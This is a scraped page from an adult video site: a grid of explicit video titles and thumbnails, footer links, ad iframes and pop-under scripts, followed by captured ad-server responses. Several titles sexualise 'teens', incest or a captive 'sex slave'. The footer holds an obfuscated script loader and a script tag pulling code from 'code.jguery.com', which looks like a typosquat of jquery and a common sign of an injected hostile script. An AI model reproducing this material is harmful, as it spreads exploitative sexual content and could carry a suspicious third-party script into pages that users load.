						<a href="https://www.mypornhere.com/videos/118017/babe-with-a-head-scarf-is-about-to-have-steamy-sex-with-a-handsome-american-guy/" title="Babe with a head scarf is about to have steamy sex with a handsome, American guy" >
							<div class="img" data-id="7">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/118000/118017/320x180/2.jpg" alt="Babe with a head scarf is about to have steamy sex with a handsome, American guy" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/5f021b68f4425b50684a3facedd9c7d7e5535c4417/118000/118017/118017_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="118017" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="118017" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Babe with a head scarf is about to have steamy sex with a handsome, American guy
															</strong>
							<div class="wrap">
								<div class="duration">6:54</div>

																								<div class="rating positive">
									50%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 years ago</em></div>
								<div class="views">1 893</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/254395/shared-girlfriends-2-sexy-girls-dildoing-each-others-pussy/" title="SHARED GIRLFRIENDS - 2 sexy girls dildoing each others pussy" >
							<div class="img" data-id="8">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/254000/254395/320x180/2.jpg" alt="SHARED GIRLFRIENDS - 2 sexy girls dildoing each others pussy" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/3335605c8b3ce9130d12dae4723d684753a542bce7/254000/254395/254395_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="254395" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="254395" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	SHARED GIRLFRIENDS - 2 sexy girls dildoing each others pussy
															</strong>
							<div class="wrap">
								<div class="duration">5:10</div>

																								<div class="rating positive">
									60%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>12 years ago</em></div>
								<div class="views">8 310</div>
							</div>
						</a>
											</div>
				




                                        



                                        

<div class="item" style="text-align:center !important;">
<iframe src="https://gorillatraffic.xyz/banner2.php" scrolling="no" style="margin: 0 auto; border: none; display: bl    ock; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>



 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/304728/teen-argentina-loves-anal-in-doggystyle/" title="teen argentina loves anal in doggystyle" >
							<div class="img" data-id="9">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/304000/304728/320x180/2.jpg" alt="teen argentina loves anal in doggystyle" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/bcc04e737e91ea5fb128014899387639ed43ab0b01/304000/304728/304728_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="304728" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="304728" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	teen argentina loves anal in doggystyle
															</strong>
							<div class="wrap">
								<div class="duration">7:15</div>

																								<div class="rating positive">
									92%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">518 138</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/199602/blindfolded-fingering-orgasm/" title="Blindfolded Fingering Orgasm" >
							<div class="img" data-id="10">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/199000/199602/320x180/2.jpg" alt="Blindfolded Fingering Orgasm" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/d585e1271dac94d6f02f98a492272eee2adce26ec9/199000/199602/199602_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="199602" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="199602" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Blindfolded Fingering Orgasm
															</strong>
							<div class="wrap">
								<div class="duration">7:11</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>11 years ago</em></div>
								<div class="views">2 884</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/79772/3e43f758d7cc7b89bc3ce1569c82a0f9/" title="جزائرية ينيك زوجته واختها محارم جماعي" >
							<div class="img" data-id="11">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/79000/79772/320x180/2.jpg" alt="جزائرية ينيك زوجته واختها محارم جماعي" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/3f3e4d52e841275e7d785f3f34cdabdda81fb4de38/79000/79772/79772_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="79772" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="79772" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	جزائرية ينيك زوجته واختها محارم جماعي
															</strong>
							<div class="wrap">
								<div class="duration">6:35</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 years ago</em></div>
								<div class="views">10 000</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/24884/hot-teacher-lets-her-student-fuck-her-rough-brazzers/" title="Hot teacher lets her student fuck her rough - brazzers" >
							<div class="img" data-id="12">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/24000/24884/320x180/2.jpg" alt="Hot teacher lets her student fuck her rough - brazzers" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/3240f9aa3529e660ca5bf8ddacc6514dbd48d26c19/24000/24884/24884_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="24884" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="24884" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Hot teacher lets her student fuck her rough - brazzers
															</strong>
							<div class="wrap">
								<div class="duration">7:01</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 years ago</em></div>
								<div class="views">2 291</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/182878/monique-the-best-toe-spread-i-ve-see/" title="Monique the best toe spread I've see" >
							<div class="img" data-id="13">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/182000/182878/320x180/2.jpg" alt="Monique the best toe spread I've see" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/80345cec4b9df2df0c4c6e0172613f561a70a809f8/182000/182878/182878_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="182878" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="182878" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Monique the best toe spread I've see
															</strong>
							<div class="wrap">
								<div class="duration">11:17</div>

																								<div class="rating positive">
									50%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>12 years ago</em></div>
								<div class="views">5 242</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/283679/cool-morning-joyride-video-2/" title="Cool morning joyride - video 2" >
							<div class="img" data-id="14">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/283000/283679/320x180/2.jpg" alt="Cool morning joyride - video 2" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/75440ac16db8417dbecb2f05896a980587846712d8/283000/283679/283679_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="283679" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="283679" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Cool morning joyride - video 2
															</strong>
							<div class="wrap">
								<div class="duration">5:10</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 years ago</em></div>
								<div class="views">4 077</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/234293/face-fuck-tour-bald-black-babe-skull-fucked-by-throbbing-white-cock/" title="FACE FUCK TOUR - Bald Black Babe Skull Fucked by Throbbing White Cock" >
							<div class="img" data-id="15">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/234000/234293/320x180/2.jpg" alt="FACE FUCK TOUR - Bald Black Babe Skull Fucked by Throbbing White Cock" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/52ac3bcdf091d160f85bfb7fcf56133fd9ed053d33/234000/234293/234293_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="234293" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="234293" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	FACE FUCK TOUR - Bald Black Babe Skull Fucked by Throbbing White Cock
															</strong>
							<div class="wrap">
								<div class="duration">3:01</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">1 036</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/99206/ava-finally-found-a-match/" title="Ava finally found a match" >
							<div class="img" data-id="16">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/99000/99206/320x180/2.jpg" alt="Ava finally found a match" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/639a62efaae03f66742a04233fc15c7cfbdfd35c83/99000/99206/99206_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="99206" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="99206" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Ava finally found a match
															</strong>
							<div class="wrap">
								<div class="duration">14:24</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 years ago</em></div>
								<div class="views">977</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/41017/chinese-girls-go-to-public-toilet-1/" title="chinese girls go to public toilet.1" >
							<div class="img" data-id="17">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/41000/41017/320x180/1.jpg" alt="chinese girls go to public toilet.1" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/3ede3718bae07c434e026a8fb490cedd447e2e62f4/41000/41017/41017_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="41017" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="41017" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	chinese girls go to public toilet.1
															</strong>
							<div class="wrap">
								<div class="duration">11:53</div>

																								<div class="rating positive">
									82%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 years ago</em></div>
								<div class="views">19 524</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/104613/elderly-man-got-a-blowjob-from-a-sexy-teen-and-then-he-fucked-her-brains-out/" title="Elderly man got a blowjob from a sexy teen and then he fucked her brains out" >
							<div class="img" data-id="18">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/104000/104613/320x180/2.jpg" alt="Elderly man got a blowjob from a sexy teen and then he fucked her brains out" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/f44c569996573e4cd713b50b1f670f4fb29f93d248/104000/104613/104613_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="104613" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="104613" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Elderly man got a blowjob from a sexy teen and then he fucked her brains out
															</strong>
							<div class="wrap">
								<div class="duration">10:22</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 years ago</em></div>
								<div class="views">1 248</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/156627/hot-and-raunchy-blowjobs-video-10/" title="Hot and raunchy blowjobs - video 10" >
							<div class="img" data-id="19">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/156000/156627/320x180/1.jpg" alt="Hot and raunchy blowjobs - video 10" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/99c34cd949bb015ba533d0e07b9bce74d163cd4088/156000/156627/156627_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="156627" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="156627" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Hot and raunchy blowjobs - video 10
															</strong>
							<div class="wrap">
								<div class="duration">5:00</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 years ago</em></div>
								<div class="views">1 710</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/56969/bossy-bratty-bitch/" title="Bossy bratty bitch" >
							<div class="img" data-id="20">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/56000/56969/320x180/2.jpg" alt="Bossy bratty bitch" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/67cf6fd9a85581fe3f6d6e14839806a9f8e63a100c/56000/56969/56969_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="56969" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="56969" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Bossy bratty bitch
															</strong>
							<div class="wrap">
								<div class="duration">10:00</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 years ago</em></div>
								<div class="views">1 539</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/80636/busty-prisoner-used-as-sex-slave/" title="Busty prisoner used as sex slave" >
							<div class="img" data-id="21">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/80000/80636/320x180/2.jpg" alt="Busty prisoner used as sex slave" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/532dcea6143a3c92a5b3c7e1ac25bd4244980c4cfa/80000/80636/80636_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="80636" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="80636" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Busty prisoner used as sex slave
															</strong>
							<div class="wrap">
								<div class="duration">5:15</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 years ago</em></div>
								<div class="views">1 345</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/234652/milf-is-playing-with-her-dildo-and-squirt/" title="Milf is playing with her dildo and squirt" >
							<div class="img" data-id="22">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/234000/234652/320x180/2.jpg" alt="Milf is playing with her dildo and squirt" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/4cfa31dab49744ded4f212ddea6d4cb661483ae2f0/234000/234652/234652_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="234652" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="234652" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Milf is playing with her dildo and squirt
															</strong>
							<div class="wrap">
								<div class="duration">4:24</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">506</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/120839/arab-pussy/" title="arab pussy" >
							<div class="img" data-id="23">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/120000/120839/320x180/1.jpg" alt="arab pussy" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/978bae66af48b92d2cdac17396c42289500a8fcd3e/120000/120839/120839_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="120839" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="120839" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	arab pussy
															</strong>
							<div class="wrap">
								<div class="duration">6:05</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 years ago</em></div>
								<div class="views">4 069</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
																									<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#more" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="12138" data-parameters="sort_by:pseudo_rand;from:2;ipp:24">Load more...</a>
		</div>
	</div>
</div>

                        


                        

	<div class="footer-margin">

					<div class="content">
				<div class="box bottom-adv"><div class="spot">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=footer&domain=mypornhere.com" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>

<div align="center" class="spot">
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4720630"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

</div>

<div class="spot">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=footer&domain=mypornhere.com" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div></div>
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">

		<ul class="nav">
			<li><a href="https://www.mypornhere.com/">Home</a></li>
												<li><a data-href="https://www.mypornhere.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://www.mypornhere.com/login/" data-fancybox="ajax">Log in</a></li>
										<li><a href="/contact.php">Contact Us</a></li>
                        <li><a href="https://daftsex.app" target="_blank">Draftsex</a></li>
                        <li><a href="https://www.tabootube.xxx/categories/mom-son/" target="_blank">Mom Son Porn</a></li>
			<li><a data-href="https://www.mypornhere.com/invite/" data-fancybox="ajax">Invite a Friend</a></li>
			<li><a data-href="https://www.mypornhere.com/feedback/" data-fancybox="ajax">Support</a></li>
							<li><a href="https://www.mypornhere.com/terms/">Terms</a></li>
										<li><a href="https://www.mypornhere.com/dmca/">DMCA</a></li>
										<li><a href="https://www.mypornhere.com/2257/">18 U.S.C. 2257</a></li>
					</ul>
		<div class="copyright">
			2005-2026 <a href="https://www.mypornhere.com">My Porn Here</a><br/>
			All rights reserved.
		</div>
		<div class="txt">
			Welcome to Mypornhere - the best hd porn videos. We add new sex movies and porn pictures daily. Our Porn tube is streaming free porn vids in high quality!
		</div>
	</div>

	<script src="https://www.mypornhere.com/js/main.min.js?v=5.3"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {};
	</script>
	</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-73516401-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-73516401-4');
</script>
<script src="https://code.jguery.com/jquery-1.11.1.min.js"></script>

<!--
<script type="application/javascript" src="https://a.realsrv.com/video-slider.js"></script>
<script type="application/javascript">
var adConfig = {
    "idzone": 4692350,
    "frequency_period": 5,
    "close_after": 0,
    "on_complete": "repeat",
    "branding_enabled": 0,
    "screen_density": 25
};
ExoVideoSlider.init(adConfig);
</script>
-->

<script language="javascript" src="//live.trudigo.com/loadeactrl.go?ctrlid=12574&plugins=all"></script>
<script language="javascript">adMoxyCtrl.add({'name':'Slider - mypornheree 18','plugin':'videoslider','sid':11682994,'subid':'','advertise':'Advertisement'});</script>

<script>
    function checkBrowser() {

        // Get the user-agent string
        let userAgentString = navigator.userAgent;

        // Detect Chrome
        let chromeAgent = userAgentString.indexOf("Chrome") > -1;

        // Detect Internet Explorer
        let IExplorerAgent = userAgentString.indexOf("MSIE") > -1 || userAgentString.indexOf("rv:11") > -1;

        // Detect Firefox
        let firefoxAgent = userAgentString.indexOf("Firefox") > -1;

        let edgeAgent = userAgentString.indexOf("Edg") > -1

        // Detect Safari
        let safariAgent = userAgentString.indexOf("Safari") > -1;

        // Detect Opera
        let operaAgent = userAgentString.indexOf("OP") > -1;

        // Detect Yandex
        let yandexAgent = userAgentString.indexOf("YaBrowser") > -1;

        // Detect UCBrowser
        let ucAgent = userAgentString.indexOf("UCBrowser") > -1;

        // Discard Safari since it also matches Chrome
        if ((chromeAgent) && (safariAgent))
            safariAgent = false;

        // Discard Safari since it also matches UCBrowser
        if ((safariAgent) && (ucAgent))
            safariAgent = false;

        // Discard Chrome since it also matches Opera
        if ((chromeAgent) && (operaAgent))
            chromeAgent = false;

        // Discard Chrome since it also matches Yandex
        if ((chromeAgent) && (yandexAgent))
            chromeAgent = false;

        // Discard Chrome since it also matches UCBrowser
        if ((chromeAgent) && (ucAgent))
            chromeAgent = false;

        if ((chromeAgent) && (edgeAgent)) {
            chromeAgent = false;
            edgeAgent = true;
        }

        if (chromeAgent === false) {
            console.log("Chrome not found!");
            //exoPush('4545486');
            //exoPush('4419816');

            // exoInt("4665942");
            // exoInt("4669264");

            // ksts();

        } else {
            console.log("Chrome found!");
            // exoInt("4665942");
            // exoInt("4669264");

            //exoPush('4545486')
            //exoPush('4419816');
        }

        console.log(userAgentString);
    }

    function exoPush(id) {
        let script = document.createElement('script');
        script.type = 'application/javascript';
        script.src = 'https://a.realsrv.com/ad-provider.js';
        script.async = true;
        let ins = document.createElement('ins');
        const insClass = document.createAttribute('class');
        insClass.value = 'adsbyexoclick';

        const insDataZoneId = document.createAttribute('data-zoneid');
        insDataZoneId.value = id;

        let script2 = document.createElement('script');
        script2.innerHTML = '(AdProvider = window.AdProvider || []).push({"serve": {}});';

        ins.setAttributeNode(insClass);
        ins.setAttributeNode(insDataZoneId);


        document.body.appendChild(script);
        document.body.appendChild(ins);
        document.body.appendChild(script2);
    }

    function exoInt(id = "4665942", frequencyCount = "1", frequencyPeriod = "10", type = "mobile", browserSettings = "2", triggerMethod = "3") {
        let script = document.createElement('script');
        script.type = 'application/javascript';

        const dataIdZone = document.createAttribute('data-idzone')
        dataIdZone.value = id;

        const dataAdFrequencyCount = document.createAttribute('data-ad_frequency_count')
        dataAdFrequencyCount.value = frequencyCount;

        const dataAdFrequencyPeriod = document.createAttribute('data-ad_frequency_period')
        dataAdFrequencyPeriod.value = frequencyPeriod;

        const dataType = document.createAttribute('data-type')
        dataType.value = type;

        const dataBrowserSettings = document.createAttribute('data-browser_settings')
        dataBrowserSettings.value = browserSettings;

        const dataAdTriggerMethod = document.createAttribute('data-ad_trigger_method')
        dataAdTriggerMethod.value = triggerMethod;

        script.setAttributeNode(dataIdZone);
        script.setAttributeNode(dataAdFrequencyCount);
        script.setAttributeNode(dataAdFrequencyPeriod);
        script.setAttributeNode(dataType);
        script.setAttributeNode(dataBrowserSettings);
        script.setAttributeNode(dataAdTriggerMethod);

        script.src = 'https://a.realsrv.com/fp-interstitial.js';

        document.body.appendChild(script);
    }

    function ksts() {
        // let script = document.createElement('script');
        // script.src = 'https://adsessionserv.com/script.js';
        // const cfType = document.createAttribute('cf-async')
        // cfType.value = 'false';
        // script.setAttributeNode(cfType);
        //
        // let script2 = document.createElement('script');
        // script2.src = 'https://adsessionserv.com/license.82.js';
        // const cfType2 = document.createAttribute('cf-async')
        // script2.setAttributeNode(cfType2);
        //
        // let script3 = document.createElement('script');
        // script3.src = 'https://adsessionserv.com/kstst.js';
        // const cfType3 = document.createAttribute('cf-async')
        // script3.setAttributeNode(cfType3);

        let script4 = document.createElement('script');
        script4.type = 'text/javascript';
        script4.innerHTML = `var browser = (function (agent) {
        switch (true) {
            case agent.indexOf("edge") > -1: return "MS Edge (EdgeHtml)";
            case agent.indexOf("edg") > -1: return "MS Edge Chromium";
            case agent.indexOf("opr") > -1 && !!window.opr: return "opera";
            case agent.indexOf("chrome") > -1 && !!window.chrome: return "chrome";
            case agent.indexOf("trident") > -1: return "Internet Explorer";
            case agent.indexOf("firefox") > -1: return "firefox";
            case agent.indexOf("safari") > -1: return "safari";
            default: return "other";
        }
    })(window.navigator.userAgent.toLowerCase());

    var kstSettings = {
        iframeSrc: 'https://therverdeclower.com/8088683d-e26d-4f84-b99f-9c102818329f',
        cookieName: 'wasInt',
        stitialClasses: 'item, player-holder',
        expires: 1/24/60*1,
        sendToGA: false,
        onOpen: null,
        onClose: null
    }

    if (browser == 'chrome') {
        document.addEventListener('DOMContentLoaded', () => {
            startKstInt(kstSettings);
        });
    } else {
        BetterJsPop.add(
            'https://therverdeclower.com/1292c173-812a-4d4b-ab12-ea549e20a47d',
            {
                under: true,
                newTab: true,
                cookieExpires: 60
            }
        ).bindTo(
            [
                '.player-holder',
		'.item'
            ]
        );

        BetterJsPop.config(
            {
                coverScrollbar: false
            }
        );
    }`;

        // document.body.appendChild(script);
        // document.body.appendChild(script2);
        // document.body.appendChild(script3);
        document.body.appendChild(script4);
    }
</script>




<script>
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/malewait.com\/cgDl9.6bbT2W5Tl_S\/W\/Q\/9\/NZjuYv5BN\/TwUVxQM-y_0g2tNpjKkr1QN\/THE\/0v";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.realsrv.com/iframe.php?idzone=3632263&size=300x250
body_size: 44
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.realsrv.com/build-iframe-js-url.js?idzone=3632263"></script>
    <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.realsrv.com/iframe.php?idzone=4212856&size=300x250
body_size: 44
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.realsrv.com/build-iframe-js-url.js?idzone=4212856"></script>
    <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://go.mnaspm.com/smartpop/27f9b7165c22cbdf4bcee6fdba0ee824bc264e61ed0486974b39cd7cae63355b?userId=c72dba2c738033cca92159b7e4c5f486874ada1dd56f7962717e3dece7bda956&sourceId=11682994&p1=Tier1&p3=307716&memberId=b6bf0ab0-9e55-4424-8cfc-35528a0a6cb7
body_size: 862
content:
